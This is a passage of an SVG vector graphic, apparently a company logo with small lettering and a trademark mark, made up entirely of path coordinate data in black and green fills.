271.579407 235.195206 271.119965 235.312607 C 270.660522 235.430542 270.134613 235.53241 269.542755 235.619263 C 268.913788 235.708466 268.279144 235.751831 267.64386 235.748993 C 266.429077 235.748993 265.36438 235.596191 264.450836 235.289551 C 263.537323 234.983978 262.773926 234.519196 262.161682 233.896225 C 261.54892 233.273285 261.092163 232.48735 260.790863 231.537918 C 260.489563 230.589005 260.338959 229.475525 260.338959 228.199585 C 260.338959 226.984787 260.49762 225.890076 260.813934 224.914902 C 261.130219 223.939728 261.589661 223.113068 262.191711 222.434341 C 262.79541 221.754349 263.547485 221.222382 264.38974 220.879639 C 265.252319 220.522614 266.224823 220.343536 267.306671 220.343536 C 268.450165 220.343536 269.42749 220.512421 270.239136 220.849091 C 271.050812 221.186295 271.717194 221.653244 272.237732 222.250458 C 272.758301 222.847687 273.141052 223.554794 273.386078 224.371277 C 273.631073 225.187775 273.753845 226.07608 273.753845 227.035721 Z M 270.017212 226.545715 C 270.04776 225.463867 269.831177 224.613602 269.366364 223.996002 C 268.9021 223.378433 268.184784 223.069626 267.214996 223.069626 C 266.725006 223.069626 266.298248 223.161316 265.936371 223.345184 C 265.582947 223.521362 265.273956 223.775192 265.032501 224.087692 C 264.792877 224.39917 264.609009 224.766937 264.481415 225.19046 C 264.353821 225.613968 264.279816 226.065918 264.25946 226.545715 Z M 258.695801 221.186295 C 258.695801 221.29834 258.680756 221.436127 258.650208 221.599106 C 258.619659 221.762604 258.563354 221.997421 258.481873 222.304077 L 254.836914 234.661774 C 254.796677 234.81311 254.729279 234.955902 254.638031 235.08316 C 254.556534 235.190369 254.431076 235.274551 254.262741 235.335663 C 254.094406 235.39679 253.854233 235.437531 253.54277 235.458435 C 253.231812 235.47879 252.825989 235.488983 252.325806 235.488983 C 251.825623 235.488983 251.41713 235.476105 251.100281 235.450394 C 250.783981 235.425186 250.536301 235.381775 250.357773 235.320648 C 250.179245 235.259003 250.048981 235.174835 249.967499 235.067612 C 249.879242 234.946243 249.816681 234.808136 249.7836 234.661774 L 247.48642 226.361847 L 247.455856 226.22406 L 247.425293 226.361847 L 245.311981 234.661774 C 245.271225 234.83548 245.212265 234.975937 245.136139 235.08316 C 245.059479 235.190369 244.929199 235.274551 244.745316 235.335663 C 244.561432 235.39679 244.311081 235.437531 243.994781 235.458435 C 243.678482 235.47879 243.270493 235.488983 242.769775 235.488983 C 242.259415 235.488983 241.84874 235.476105 241.537277 235.450394 C 241.226349 235.425186 240.980804 235.381775 240.802277 235.320648 C 240.623749 235.259003 240.493484 235.174835 240.411453 235.067612 C 240.32341 234.946198 240.261017 234.808105 240.228119 234.661774 L 236.613708 222.304077 C 236.522568 222.007614 236.463608 221.775482 236.437866 221.607147 C 236.414978 221.467972 236.402252 221.327332 236.399796 221.186295 C 236.399796 221.084442 236.427673 220.99437 236.483978 220.918243 C 236.539734 220.841599 236.642136 220.780472 236.790085 220.734375 C 236.938049 220.688263 237.136932 220.655029 237.387299 220.634644 C 237.70076 220.612076 238.014984 220.601883 238.329224 220.604095 C 238.737213 220.604095 239.069061 220.614822 239.324249 220.634644 C 239.579422 220.655029 239.778854 220.690948 239.921463 220.741882 C 240.06459 220.792816 240.164307 220.861969 240.220062 220.948807 C 240.276367 221.035675 240.319794 221.140198 240.350342 221.262421 L 243.060883 231.292908 L 243.091446 231.476791 L 243.121994 231.292908 L 245.6642 221.262421 C 245.694748 221.140198 245.743546 221.035675 245.809479 220.948807 C 245.875961 220.861969 245.975662 220.793335 246.108093 220.741882 C 246.241043 220.690948 246.427612 220.655029 246.667236 220.634644 C 246.975494 220.611847 247.284546 220.601654 247.593628 220.604095 C 247.971588 220.604095 248.277695 220.616974 248.512512 220.642151 C 248.74733 220.667892 248.933884 220.703796 249.071671 220.749359 C 249.209442 220.795471 249.306473 220.856598 249.362228 220.933258 C 249.418518 221.009918 249.46196 221.099457 249.492493 221.201324 L 252.218597 231.308456 L 252.26416 231.476791 L 252.294724 231.292908 L 254.898026 221.262421 C 254.914673 221.149933 254.95665 221.042694 255.020798 220.948807 C 255.081924 220.861969 255.184311 220.793335 255.32692 220.741882 C 255.470062 220.690948 255.664124 220.655029 255.909134 220.634644 C 256.219879 220.611969 256.531433 220.601776 256.843018 220.604095 C 257.220978 220.604095 257.529236 220.614822 257.769409 220.634644 C 258.009583 220.655029 258.198273 220.688263 258.33606 220.734375 C 258.473846 220.780472 258.568207 220.841599 258.619659 220.918243 C 258.671448 220.997894 258.697968 221.091324 258.695801 221.186295 Z M 226.851288 234.876221 C 226.851288 234.978088 226.820724 235.067612 226.759598 235.144272 C 226.698486 235.220947 226.593414 235.284729 226.44545 235.335663 C 226.297485 235.386597 226.101273 235.425186 225.855728 235.450394 C 225.611267 235.476105 225.299789 235.488983 224.921829 235.488983 C 224.544434 235.488983 224.232956 235.476105 223.987961 235.450394 C 223.74295 235.425186 223.546204 235.386597 223.398239 235.335663 C 223.250275 235.284729 223.145737 235.220947 223.084625 235.144272 C 223.023483 235.068451 222.99086 234.973602 222.992401 234.876221 L 222.992401 214.73912 C 222.992401 214.637268 223.022964 214.545044 223.084625 214.463577 C 223.145737 214.381546 223.250275 214.312927 223.398239 214.256622 C 223.546204 214.200348 223.74295 214.156921 223.987961 214.126373 C 224.29805 214.092453 224.609924 214.07724 224.921829 214.08078 C 225.299789 214.08078 225.611267 214.09581 225.856262 214.126373 C 226.101273 214.156921 226.297485 214.200348 226.445984 214.256622 C 226.593948 214.312927 226.697952 214.381546 226.759598 214.463577 C 226.819901 214.542694 226.852158 214.639648 226.851288 214.73912 Z M 219.137833 234.922333 C 219.143539 235.052612 219.086548 235.17778 218.984512 235.259003 C 218.882645 235.341034 218.721817 235.399475 218.502014 235.435379 C 218.282745 235.470764 217.958939 235.488983 217.530045 235.488983 C 217.070618 235.488983 216.736633 235.470764 216.527008 235.435379 C 216.317932 235.399475 216.169418 235.341034 216.082581 235.259003 C 215.996262 235.177521 215.95285 235.064926 215.95285 234.922333 L 215.95285 233.835114 C 215.409164 234.424408 214.756516 234.902832 214.030914 235.243988 C 213.310928 235.580658 212.512131 235.748993 211.634537 235.748993 C 210.909195 235.748993 210.243347 235.654633 209.635956 235.465942 C 209.028534 235.277222 208.502625 234.996307 208.058731 234.623718 C 207.61203 234.247559 207.258301 233.773285 207.025116 233.237885 C 206.780121 232.686249 206.657364 232.043457 206.657364 231.307922 C 206.657364 230.51181 206.81282 229.820236 207.124298 229.233215 C 207.435776 228.646179 207.900574 228.160995 208.518158 227.778748 C 209.135757 227.395447 209.904007 227.112381 210.822876 226.928497 C 211.741211 226.744614 212.80806 226.652954 214.023407 226.652954 L 215.355621 226.652954 L 215.355621 225.826263 C 215.355621 225.3974 215.312195 225.02211 215.225357 224.70047 C 215.138504 224.378799 214.995361 224.110748 214.796463 223.896301 C 214.597565 223.681854 214.332199 223.523712 214.000366 223.421844 C 213.667984 223.319992 213.257309 223.268524 212.767319 223.268524 C 212.123993 223.268524 211.550369 223.340363 211.04483 223.482956 C 210.587234 223.608902 210.139328 223.767639 209.704559 223.957947 C 209.316971 224.131104 208.992615 224.289795 208.732605 224.432404 C 208.472061 224.575546 208.2603 224.646851 208.096802 224.646851 C 207.98764 224.64798 207.881683 224.60994 207.798187 224.539612 C 207.703003 224.456421 207.62941 224.351395 207.58374 224.233521 C 207.520844 224.075989 207.477097 223.911469 207.453461 223.743515 C 207.421585 223.530579 207.406326 223.315491 207.407898 223.100189 C 207.407898 222.78389 207.433105 222.533524 207.484573 222.34964 C 207.535477 222.16629 207.632523 222.000092 207.775131 221.852142 C 207.918274 221.704163 208.168091 221.541199 208.525681 221.362137 C 208.930862 221.164429 209.350601 220.998108 209.781235 220.864655 C 210.29512 220.703278 210.819626 220.577896 211.350937 220.489365 C 211.930115 220.39122 212.516571 220.342453 213.104004 220.343536 C 214.176208 220.343536 215.092926 220.448639 215.853134 220.6577 C 216.613861 220.866791 217.238953 221.188446 217.729492 221.622696 C 218.218948 222.056396 218.576523 222.615555 218.801147 223.299072 C 219.025787 223.983154 219.137833 224.794815 219.137833 225.734055 Z M 215.355621 229.072388 L 213.885101 229.072388 C 213.26268 229.072388 212.731934 229.118484 212.292877 229.210144 C 211.853271 229.302368 211.496216 229.440125 211.220673 229.624023 C 210.945099 229.807373 210.74353 230.029846 210.615936 230.289856 C 210.488358 230.550415 210.424545 230.84903 210.424545 231.185699 C 210.424545 231.757721 210.605759 232.206421 210.968155 232.533447 C 211.330566 232.860474 211.833435 233.023453 212.476746 233.023453 C 213.017685 233.023453 213.515182 232.885666 213.969803 232.610123 C 214.423889 232.334015 214.886002 231.930878 215.355621 231.400116 Z M 204.729538 233.528458 C 204.729538 233.977722 204.701111 234.322433 204.645355 234.562607 C 204.589081 234.802246 204.515091 234.970581 204.422867 235.067612 C 204.331207 235.164642 204.196106 235.251495 204.017044 235.328156 C 203.814117 235.412445 203.604233 235.479004 203.389816 235.527039 C 203.132141 235.586212 202.871109 235.6297 202.60817 235.657318 C 202.327789 235.687897 202.044189 235.70343 201.758453 235.70343 C 200.992889 235.70343 200.329193 235.606384 199.767899 235.412323 C 199.206055 235.218262 198.741791 234.919647 198.374023 234.51651 C 198.006805 234.113342 197.736069 233.605133 197.562363 232.992889 C 197.389206 232.380127 197.302368 231.655319 197.302368 230.818451 L 197.302368 223.82019 L 195.663498 223.82019 C 195.469971 223.82019 195.322006 223.700104 195.219604 223.4599 C 195.117737 223.220276 195.066284 222.819275 195.066284 222.25798 C 195.066284 221.962051 195.079147 221.711685 195.104874 221.507416 C 195.130066 221.303711 195.168671 221.142883 195.219604 221.024933 C 195.270523 220.908066 195.334335 220.823883 195.41098 220.772964 C 195.490509 220.720795 195.583954 220.693893 195.679031 220.69577 L 197.302368 220.69577 L 197.302368 217.64856 C 197.302368 217.546692 197.330246 217.454483 197.38652 217.373016 C 197.442825 217.291519 197.544678 217.2229 197.692642 217.166061 C 197.840607 217.110306 198.040039 217.06958 198.289871 217.043823 C 198.597824 217.015686 198.907013 217.002808 199.216248 217.005249 C 199.594193 217.005249 199.907822 217.018097 200.158173 217.043823 C 200.408539 217.069031 200.604752 217.110306 200.747894 217.166061 C 200.890488 217.222351 200.992889 217.291519 201.054001 217.373016 C 201.114487 217.452057 201.146927 217.549011 201.14621 217.64856 L 201.14621 220.69577 L 204.11676 220.69577 C 204.211807 220.693726 204.305222 220.720459 204.384811 220.77243 C 204.461487 220.823883 204.525269 220.908066 204.576202 221.025482 C 204.627136 221.142883 204.665726 221.303711 204.690918 221.507965 C 204.71666 221.711685 204.729538 221.962051 204.729538 222.25798 C 204.729538 222.819275 204.67807 223.220276 204.576202 223.4599 C 204.474335 223.700104 204.325836 223.82019 204.132309 223.82019 L 201.14621 223.82019 L 201.14621 230.236252 C 201.14621 230.98143 201.263626 231.540588 201.498444 231.913177 C 201.733246 232.285767 202.151398 232.472336 202.753998 232.472336 C 202.957718 232.472336 203.141586 232.454102 203.305099 232.418732 C 203.468613 232.382813 203.613907 232.342072 203.741486 232.295959 C 203.86908 232.249863 203.976303 232.209106 204.063156 232.173737 C 204.150009 232.137817 204.22934 232.120117 204.300644 232.120117 C 204.361771 232.120117 204.420731 232.137817 204.476486 232.173737 C 204.532776 232.209106 204.576202 232.280945 204.606766 232.388184 C 204.637329 232.495392 204.665726 232.640137 204.690918 232.824554 C 204.71666 233.007904 204.729538 233.242722 204.729538 233.528458 Z M 192.787842 234.876221 C 192.787842 234.978088 192.757278 235.067612 192.695618 235.144272 C 192.634521 235.220947 192.529968 235.284729 192.382004 235.335663 C 192.234039 235.386597 192.037292 235.425186 191.792297 235.450394 C 191.547287 235.476105 191.235825 235.488983 190.858414 235.488983 C 190.480453 235.488983 190.168976 235.476105 189.923981 235.450394 C 189.678986 235.425186 189.482773 235.386597 189.334259 235.335663 C 189.186295 235.284729 189.082291 235.220947 189.020645 235.144272 C 188.959702 235.068375 188.927277 234.973541 188.928986 234.876221 L 188.928986 221.247421 C 188.928986 221.145569 188.959518 221.05603 189.020645 220.97937 C 189.081757 220.90271 189.186844 220.836227 189.334808 220.780472 C 189.482773 220.724182 189.678986 220.680756 189.924515 220.650192 C 190.234604 220.616119 190.546463 220.600708 190.858414 220.604095 C 191.235825 220.604095 191.547287 220.619644 191.792297 220.650192 C 192.037292 220.680756 192.234039 220.724182 192.382004 220.780472 C 192.529968 220.836227 192.634521 220.90271 192.695618 220.978821 C 192.757278 221.05603 192.787842 221.14502 192.787842 221.246887 Z M 193.078949 216.591904 C 193.078949 217.367645 192.920258 217.903748 192.603958 218.200226 C 192.287659 218.496155 191.700623 218.644104 190.84285 218.644104 C 189.975449 218.644104 189.390564 218.500946 189.089798 218.21521 C 188.788513 217.929474 188.637863 217.413757 188.637863 216.668549 C 188.637863 215.892822 188.793335 215.354034 189.104813 215.052765 C 189.415756 214.751999 190.005478 214.601349 190.873962 214.601349 C 191.731186 214.601349 192.312851 214.746643 192.619492 215.037735 C 192.925079 215.328842 193.078949 215.84726 193.078949 216.592438 Z M 186.384094 222.16629 C 186.384094 222.656281 186.327805 223.018692 186.215759 223.25351 C 186.103165 223.488327 185.965393 223.605728 185.802429 223.605728 L 184.194122 223.605728 C 184.419266 223.850723 184.580093 224.128967 184.676605 224.439911 C 184.773636 224.751389 184.822433 225.075714 184.822433 225.412415 C 184.822433 226.209045 184.689468 226.915634 184.424103 227.533234 C 184.170105 228.135361 183.779526 228.670197 183.283279 229.095428 C 182.787918 229.518951 182.190704 229.840607 181.491623 230.06041 C 180.792007 230.280212 180.01358 230.389587 179.156357 230.389587 C 178.716751 230.389587 178.298584 230.335968 177.900253 230.228745 C 177.502472 230.121536 177.195831 229.996613 176.981934 229.853485 C 176.851852 229.996826 176.741028 230.156494 176.652206 230.328461 C 176.554077 230.517441 176.504166 230.727753 176.506927 230.940689 C 176.506927 231.236618 176.637207 231.479477 176.897217 231.668182 C 177.157776 231.856903 177.522858 231.961426 177.992462 231.981812 L 181.315231 232.104553 C 182.091507 232.135132 182.783081 232.245026 183.389969 232.433746 C 183.997894 232.622437 184.50827 232.888351 184.9216 233.229843 C 185.328156 233.562912 185.652954 233.984711 185.871048 234.462891 C 186.090851 234.942688 186.200195 235.488983 186.200195 236.101227 C 186.203217 236.762817 186.051193 237.415894 185.756302 238.008148 C 185.460388 238.605347 185.016495 239.12323 184.424103 239.562286 C 183.831696 240.001373 183.089203 240.348221 182.19606 240.603424 C 181.302368 240.858582 180.258591 240.986191 179.064148 240.986191 C 177.900803 240.986191 176.90741 240.894531 176.08609 240.710632 C 175.264252 240.526749 174.590378 240.271561 174.064453 239.945068 C 173.539078 239.618042 173.155746 239.227768 172.916107 238.773682 C 172.674606 238.313385 172.550827 237.800446 172.555847 237.28064 C 172.555847 236.94342 172.599274 236.622314 172.686127 236.315659 C 172.77298 236.009552 172.900574 235.715759 173.068909 235.435379 C 173.237778 235.154465 173.444183 234.886414 173.689178 234.631226 C 173.934189 234.376038 174.214554 234.131042 174.531387 233.896225 C 174.092331 233.661407 173.752975 233.342438 173.512802 232.93927 C 173.273926 232.538971 173.149673 232.080719 173.15361 231.614578 C 173.15361 231.011993 173.290848 230.463562 173.566406 229.96875 C 173.8479 229.466217 174.210129 229.013412 174.638626 228.628479 C 174.272812 228.258591 173.981598 227.821762 173.780853 227.341843 C 173.566406 226.841644 173.459183 226.219238 173.459183 225.47406 C 173.459183 224.677399 173.600189 223.965454 173.880569 223.337677 C 174.148788 222.72702 174.548798 222.183273 175.051956 221.745453 C 175.552673 221.311218 176.149887 220.978821 176.843597 220.749359 C 177.537857 220.519928 178.303955 220.405182 179.140793 220.405182 C 179.569687 220.405182 179.980347 220.430389 180.37384 220.481857 C 180.766815 220.532791 181.131363 220.604095 181.468567 220.696289 L 185.802429 220.696289 C 185.975586 220.696289 186.116043 220.80835 186.223251 221.03299 C 186.330475 221.257614 186.384094 221.63501 186.384094 222.16629 Z M 181.438004 225.3974 C 181.438004 224.662384 181.233765 224.090378 180.825241 223.681854 C 180.416733 223.273895 179.840424 223.069626 179.094696 223.069626 C 178.717285 223.069626 178.385437 223.133423 178.099701 223.261017 C 177.826355 223.379272 177.582932 223.557129 177.387207 223.78157 C 177.198502 224.001373 177.058044 224.256561 176.96637 224.547134 C 176.873901 224.842041 176.827423 225.149445 176.828598 225.458511 C 176.828598 226.152756 177.032318 226.701202 177.440826 227.10434 C 177.849335 227.508026 178.416534 227.709595 179.140793 227.709595 C 179.528931 227.709595 179.865616 227.648499 180.151352 227.525726 C 180.423767 227.413025 180.667282 227.240417 180.863846 227.020721 C 181.052551 226.806259 181.195679 226.558578 181.292725 226.277679 C 181.389221 225.997284 181.437469 225.703522 181.437469 225.3974 Z M 182.341339 236.300659 C 182.341339 235.841202 182.157455 235.488983 181.790222 235.243988 C 181.422455 234.998993 180.917465 234.866028 180.274124 234.845657 L 177.533035 234.768997 C 177.26767 234.963074 177.055908 235.149643 176.897217 235.328156 C 176.753845 235.486816 176.625687 235.658585 176.514435 235.841202 C 176.417938 236.004181 176.353622 236.162872 176.323059 236.315659 C 176.292496 236.468994 176.277466 236.627136 176.277466 236.790649 C 176.277466 237.301025 176.534805 237.688629 177.050537 237.953979 C 177.566269 238.219894 178.293762 238.352325 179.232483 238.352325 C 179.814697 238.352325 180.304688 238.293335 180.703003 238.176483 C 181.1008 238.058533 181.422455 237.903046 181.667999 237.709534 C 181.91246 237.515457 182.086166 237.29834 182.188019 237.058716 C 182.289886 236.818512 182.341339 236.565491 182.341339 236.300659 Z M 170.211487 234.876221 C 170.211487 234.978088 170.180923 235.067612 170.119797 235.144272 C 170.058701 235.220947 169.953613 235.284729 169.805649 235.335663 C 169.657684 235.386597 169.461472 235.425186 169.215927 235.450394 C 168.970932 235.476105 168.660004 235.488983 168.282059 235.488983 C 167.904083 235.488983 167.593155 235.476105 167.34816 235.450394 C 167.103165 235.425186 166.906403 235.386597 166.758438 235.335663 C 166.610474 235.284729 166.505936 235.220947 166.44429 235.144272 C 166.383347 235.068375 166.350922 234.973541 166.3526 234.876221 L 166.3526 221.247421 C 166.3526 221.145569 166.383163 221.05603 166.44429 220.97937 C 166.505936 220.90271 166.610474 220.836227 166.758438 220.780472 C 166.906403 220.724182 167.103165 220.680756 167.34816 220.650192 C 167.658234 220.616119 167.970108 220.600708 168.282059 220.604095 C 168.660004 220.604095 168.970932 220.619644 169.216461 220.650192 C 169.461472 220.680756 169.657684 220.724182 169.806183 220.780472 C 169.953613 220.836227 170.058151 220.90271 170.119797 220.978821 C 170.180923 221.05603 170.211487 221.14502 170.211487 221.246887 Z M 170.502594 216.591904 C 170.502594 217.367645 170.344437 217.903748 170.027588 218.200226 C 169.711288 218.496155 169.124268 218.644104 168.267029 218.644104 C 167.398544 218.644104 166.814194 218.500946 166.513443 218.21521 C 166.212143 217.929474 166.061493 217.413757 166.061493 216.668549 C 166.061493 215.892822 166.216965 215.354034 166.528442 215.052765 C 166.839935 214.751999 167.429626 214.601349 168.297592 214.601349 C 169.155365 214.601349 169.73703 214.746643 170.043137 215.037735 C 170.349258 215.328842 170.502594 215.84726 170.502594 216.592438 Z M 162.4664 234.876221 C 162.4664 234.9888 162.440659 235.08316 162.389725 235.159821 C 162.338806 235.235931 162.251953 235.299744 162.12973 235.351196 C 162.006958 235.40213 161.841309 235.438049 161.631683 235.458435 C 161.422607 235.47879 161.164749 235.488983 160.858627 235.488983 C 160.531616 235.488983 160.266235 235.478256 160.061981 235.458435 C 159.858261 235.438049 159.692078 235.40213 159.564468 235.351196 C 159.436874 235.299744 159.344666 235.235931 159.28891 235.159821 C 159.230835 235.076935 159.201279 234.977386 159.204758 234.876221 L 159.204758 233.360123 C 158.50032 234.116028 157.762634 234.702515 156.991714 235.121216 C 156.220795 235.539383 155.366257 235.748993 154.427002 235.748993 C 153.385345 235.748993 152.505066 235.547424 151.785095 235.144272 C 151.075363 234.750305 150.471222 234.190857 150.023987 233.513458 C 149.569901 232.829376 149.240753 232.030579 149.036484 231.117065 C 148.832764 230.203003 148.730377 229.240723 148.730377 228.230164 C 148.730377 227.01535 148.860107 225.922775 149.120667 224.952957 C 149.38121 223.983154 149.761292 223.156494 150.26149 222.472412 C 150.745911 221.801788 151.387421 221.260254 152.129791 220.895203 C 152.874985 220.52742 153.732758 220.343536 154.70256 220.343536 C 155.468124 220.343536 156.162369 220.499023 156.785324 220.811035 C 157.40773 221.121964 158.025314 221.579254 158.638092 222.181305 L 158.638092 214.785217 C 158.638092 214.68338 158.66597 214.591156 158.72226 214.50914 C 158.778549 214.427643 158.880402 214.359039 159.028366 214.302734 C 159.176331 214.24646 159.373093 214.203018 159.618088 214.172485 C 159.928177 214.138382 160.240036 214.122986 160.551987 214.126373 C 160.929932 214.126373 161.241394 214.141907 161.486404 214.172485 C 161.7314 214.203018 161.925461 214.24646 162.068085 214.302734 C 162.211227 214.359039 162.31308 214.427643 162.374725 214.50914 C 162.435135 214.588425 162.467392 214.685577 162.4664 214.785217 Z M 158.638092 225.749619 C 158.086975 225.055359 157.55838 224.524628 157.052841 224.15686 C 156.547836 223.789078 156.019226 223.605728 155.468124 223.605728 C 154.967926 223.605728 154.536362 223.730652 154.173965 223.981003 C 153.811569 224.230835 153.520981 224.565353 153.301193 224.983521 C 153.073441 225.425568 152.908524 225.897247 152.811188 226.384888 C 152.703964 226.900604 152.65036 227.42868 152.65036 227.970154 C 152.65036 228.541626 152.696457 229.098114 152.788147 229.639038 C 152.880356 230.180496 153.030991 230.662994 153.240067 231.086517 C 153.449158 231.51004 153.727921 231.849396 154.074783 232.104553 C 154.421646 232.359756 154.860718 232.48735 155.391449 232.48735 C 155.653595 232.487915 155.914352 232.449249 156.165039 232.37262 C 156.437088 232.285339 156.694977 232.158936 156.930603 231.997345 C 157.221268 231.798325 157.490723 231.570007 157.734756 231.315979 C 158.052902 230.986694 158.354401 230.641724 158.638092 230.282349 Z"/>
        <path id="path2" fill="#00b050" stroke="none" d="M 81.956093 44.656769 L 122.742256 44.656769 L 122.742256 135.279572 C 122.742256 151.928253 118.37999 165.487366 109.655983 175.95639 C 104.63913 181.990753 98.259514 186.788879 90.517113 190.351273 C 82.774185 193.913681 74.831276 195.69516 66.68895 195.69516 C 50.476128 195.69516 36.808189 190.242432 25.685127 179.337051 C 14.560994 168.431641 9 155.05481 9 139.20546 C 9 123.865402 14.525076 110.597397 25.5763 99.401428 C 36.62645 88.204926 49.712719 82.606934 64.835106 82.606934 C 67.234169 82.606934 70.868942 82.825134 75.739975 83.260986 L 75.739975 128.191223 C 72.395767 125.573975 69.051559 124.265335 65.707344 124.265335 C 61.490364 124.265335 57.873814 125.810379 54.856628 128.899948 C 51.839443 131.990051 50.330845 135.715973 50.330845 140.077698 C 50.330845 144.294678 51.894123 147.911774 55.020138 150.928421 C 58.146156 153.946152 61.890293 155.454193 66.252563 155.454193 C 76.721581 155.454193 81.956093 148.220566 81.956093 133.752762 Z"/>
        <path id="path3" fill="#000000" stroke="none" d="M 401 193.513748 L 362.820892 193.513748 L 362.820892 151.721848 C 362.820892 146.275055 362.480469 142.43869 361.799622 140.213333 C 361.118744 137.987442 359.980072 136.350708 358.382507 135.303162 C 356.784912 134.25563 354.598663 133.732391 351.823273 133.732391 C 347.79071 133.732391 344.046051 134.596039 340.589783 136.324448 L 340.589783 193.513748 L 302.56723 193.513748 L 302.56723 105.058929 L 340.589264 105.058929 L 340.589264 114.799927 C 343.888428 110.924438 348.182617 107.92601 353.471802 105.805191 C 358.762054 103.684357 364.182068 102.623413 369.733398 102.623413 C 379.841095 102.623413 387.579193 105.491028 392.946655 111.225708 C 398.315186 116.960403 400.998932 125.169754 400.998932 135.85321 Z M 294.130035 105.058929 L 266.949615 193.513748 L 228.456375 193.513748 L 212.744797 142.294479 L 197.426193 193.513748 L 158.934021 193.513748 L 131.753067 105.058929 L 166.317764 105.058929 L 180.929245 162.327042 L 197.583267 105.058929 L 229.556458 105.058929 L 245.81752 162.327042 L 259.643616 105.058929 Z"/>
    </g>
    <path id="path4" fill="#000000" stroke="#000000" stroke-width="8.574166" d="M 598.537903 27.679535 L 677.665833 27.679535 L 692.758789 243.083344 L 634.292053 243.083344 L 632.973206 195.606567 L 575.09259 195.606567 L 555.017578 243.083344 L 494.352814 243.083344 Z M 631.800964 149.155548 L 630.042542 68.122681 L 629.456421 68.122681 L 594.874573 149.155548 Z"/>
    <path id="path5" fill="#00b050" stroke="#00b050" stroke-width="8.574166" d="M 753.150452 27.679535 L 811.910217 27.679535 L 764.286926 243.083344 L 705.380615 243.083344 Z"/>
    <path id="path6" fill="#000000" stroke="none" d="M 1210.221924 243.083344 L 1247.624268 189.665375 L 1211.784424 139.372391 L 1245.280518 139.372391 L 1263.639893 167.888016 L 1282.97583 139.372391 L 1315.202393 139.372391 L 1280.046143 188.4935 L 1318.425049 243.083344 L 1284.733643 243.083344 L 1263.639893 210.954437 L 1242.35083 243.083344 Z M 1172.351563 210.075531 L 1199.695313 214.665375 C 1196.179688 224.691406 1190.629517 232.32486 1183.044922 237.565765 C 1175.460327 242.806641 1165.971313 245.427094 1154.578125 245.427094 C 1136.544312 245.427094 1123.197876 239.535156 1114.539063 227.751312 C 1107.703125 218.311188 1104.285156 206.397125 1104.285156 192.009125 C 1104.285156 174.821609 1108.777344 161.361328 1117.761719 151.62825 C 1126.746094 141.895187 1138.106812 137.028641 1151.84375 137.028641 C 1167.273438 137.028641 1179.447876 142.123047 1188.367188 152.311844 C 1197.286499 162.500656 1201.550781 178.109375 1201.160156 199.138031 L 1132.410156 199.138031 C 1132.605469 207.276031 1134.81897 213.607422 1139.050781 218.132172 C 1143.282593 222.656891 1148.55603 224.919281 1154.871094 224.919281 C 1159.167969 224.919281 1162.78125 223.747406 1165.710938 221.403656 C 1168.640625 219.059906 1170.854126 215.283844 1172.351563 210.075531 Z M 1173.914063 182.341141 C 1173.71875 174.398438 1171.667969 168.360031 1167.761719 164.225906 C 1163.855469 160.091797 1159.102905 158.024734 1153.503906 158.024734 C 1147.514282 158.024734 1142.566406 160.205734 1138.660156 164.567703 C 1134.753906 168.929688 1132.833374 174.854172 1132.898438 182.341141 Z M 1085.297607 243.083344 L 1059.809326 243.083344 L 1059.809326 227.848969 C 1055.577637 233.773438 1050.580811 238.184235 1044.819092 241.08139 C 1039.057373 243.978516 1033.246826 245.427094 1027.387451 245.427094 C 1015.47345 245.427094 1005.268372 240.625641 996.772278 231.022797 C 988.276184 221.419922 984.028137 208.02475 984.028137 190.83725 C 984.028137 173.259109 988.162231 159.896484 996.430481 150.749344 C 1004.69873 141.602219 1015.147949 137.028641 1027.778076 137.028641 C 1039.366699 137.028641 1049.3927 141.846359 1057.856201 151.481766 L 1057.856201 99.919266 L 1085.297607 99.919266 Z M 1012.055481 188.981781 C 1012.055481 200.049469 1013.585449 208.057281 1016.645325 213.005219 C 1021.072388 220.166656 1027.257324 223.747406 1035.199951 223.747406 C 1041.515137 223.747406 1046.88623 221.061859 1051.313232 215.690765 C 1055.740356 210.319672 1057.953857 202.295563 1057.953857 191.6185 C 1057.953857 179.704422 1055.80542 171.126953 1051.508545 165.886063 C 1047.21167 160.645187 1041.710449 158.024734 1035.004639 158.024734 C 1028.494263 158.024734 1023.041809 160.612625 1018.647278 165.788406 C 1014.252747 170.964188 1012.055481 178.695313 1012.055481 188.981781 Z M 962.403931 243.083344 L 934.962524 243.083344 L 934.962524 190.153656 C 934.962524 178.955734 934.376587 171.712891 933.204712 168.425125 C 932.032837 165.137375 930.12854 162.582031 927.491821 160.759109 C 924.855103 158.936203 921.681274 158.024734 917.970337 158.024734 C 913.217712 158.024734 908.953369 159.326828 905.177368 161.930984 C 901.401306 164.535156 898.813416 167.985672 897.413696 172.282547 C 896.013916 176.579422 895.314087 184.522141 895.314087 196.110687 L 895.314087 243.083344 L 867.872681 243.083344 L 867.872681 139.372391 L 893.360962 139.372391 L 893.360962 154.606766 C 902.4104 142.888016 913.80365 137.028641 927.540649 137.028641 C 933.595337 137.028641 939.12915 138.119141 944.142212 140.300125 C 949.155212 142.481125 952.94751 145.264328 955.519165 148.649734 C 958.090759 152.035156 959.881104 155.876297 960.890259 160.173172 C 961.899353 164.470047 962.403931 170.622391 962.403931 178.630203 Z M 812.563782 125.309891 L 812.563782 99.919266 L 840.005188 99.919266 L 840.005188 125.309891 Z M 812.563782 243.083344 L 812.563782 139.372391 L 840.005188 139.372391 L 840.005188 243.083344 Z"/>
    <path id="path7" fill="#111111" stroke="none" d="M 1379.650024 177.197098 L 1379.650024 152.316727 L 1370.894653 177.197098 L 1367.619263 177.197098 L 1358.800903 152.379715 L 1358.800903 177.197098 L 1353.131958 177.197098 L 1353.131958 143.372391 L 1360.186646 143.372391 L 1369.256958 168.441727 L 1378.264282 143.372391 L 1385.31897 143.372391 L 1385.31897 177.197098 Z M 1348.155884 143.372391 L 1348.155884 148.474442 L 1338.833618 148.474442 L 1338.833618 177.197098 L 1333.101685 177.197098 L 1333.101685 148.474442 L 1323.842407 148.474442 L 1323.842407 143.372391 Z"/>
</svg>
